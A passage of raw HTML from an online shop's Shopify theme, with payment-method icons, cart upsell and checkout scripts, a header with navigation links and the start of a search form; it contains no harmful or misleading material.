1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15569154998470__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>FREE SHIPPING  | 30 DAYS MONEY BACK GUARANTEE</span></p>
              </div></div>
</div><div id="shopify-section-sections--15569154998470__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-list-menu.css?v=151968516119678728991692816509" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-search.css?v=184225813856820874251692816510" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-menu-drawer.css?v=157470423819771412911692816509" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-cart-notification.css?v=137625604348931474661692816509" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-cart-items.css?v=68325217056990975251692816509" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-price.css?v=183165605081763449011692816509" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-loading-overlay.css?v=167310470843593579841692816509" media="print" onload="this.media='all'"><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-cart-drawer.css?v=103351759924144934211692816509" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-cart.css?v=183883492810467818381692816509" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-totals.css?v=54425048278126878361692816510" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-price.css?v=183165605081763449011692816509" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-discounts.css?v=152760482443307489271692816509" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-loading-overlay.css?v=167310470843593579841692816509" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-list-menu.css?v=151968516119678728991692816509" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-search.css?v=184225813856820874251692816510" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-menu-drawer.css?v=157470423819771412911692816509" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-cart-notification.css?v=137625604348931474661692816509" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-cart-items.css?v=68325217056990975251692816509" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 110px;
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.wishicious.com/cdn/shop/t/19/assets/details-disclosure.js?v=153497636716254413831692816510" defer="defer"></script>
<script src="//www.wishicious.com/cdn/shop/t/19/assets/details-modal.js?v=4511761896672669691692816510" defer="defer"></script>
<script src="//www.wishicious.com/cdn/shop/t/19/assets/cart-notification.js?v=160453272920806432391692816508" defer="defer"></script>
<script src="//www.wishicious.com/cdn/shop/t/19/assets/search-form.js?v=113639710312857635801692816511" defer="defer"></script><script src="//www.wishicious.com/cdn/shop/t/19/assets/cart-drawer.js?v=44260131999403604181692816508" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalog
                          </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/pages/return-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Returns
                          </a></li><li><a href="https://www.wishicious.com/apps/track" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order
                          </a></li><li><a href="/policies/privacy-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Privacy
                          </a></li><li><a href="/pages/shipping-delivery" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shipping
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catalog</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/pages/return-policy" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Returns</span>
                  </a></li><li><a href="https://www.wishicious.com/apps/track" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/policies/privacy-policy" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Privacy</span>
                  </a></li><li><a href="/pages/shipping-delivery" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shipping</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&amp;width=500" alt="Wishicious" srcset="//www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&amp;width=50 50w, //www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&amp;width=100 100w, //www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&amp;width=150 150w, //www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&amp;width=200 200w, //www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&amp;width=250 250w, //www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&amp;width=300 300w, //www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&amp;width=400 400w, //www.wishicious.com/cdn/shop/files/Untitled_design_93.webp?v=1701299454&amp;width=500 500w" width="110" height="55.0" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="mCT/u3cgI4bTWL5MuzJGFPKdksKMmnICDgWtbGMcir6PNDNM8fXxV22gFYKcBHVEKnusqAt33OL472hCetQ3pdJfyEM+b6aLcuuhYVwfKNWxWL30HqkfzwGVO92KjO7DcspRMIrAnRn4LLSTmgn0JXaz0/[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
